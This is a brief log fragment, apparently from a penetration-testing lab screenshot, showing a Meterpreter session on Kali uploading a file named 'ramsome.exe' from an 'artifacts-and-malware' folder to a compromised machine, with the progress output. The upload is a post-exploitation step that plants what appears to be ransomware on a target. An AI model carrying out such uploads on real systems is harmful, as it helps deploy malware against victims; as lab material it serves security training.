 meterpreter > upload /home/kali/Downloads/artifacts-and-malware/ramsome.exe
[*] uploading  : /home/kali/Downloads/artifacts-and-malware/ramsome.exe -> ramsome.exe
[*] Uploaded 356.50 KiB of 356.50 KiB (100.0%): /home/kali/Downloads/artifacts-and-malware/ramsome.exe ->
ramsome.exe
[*] uploaded   : /home/kali/Downloads/artifacts-and-malware/ramsome.exe -> ramsome.exe
meterpreter >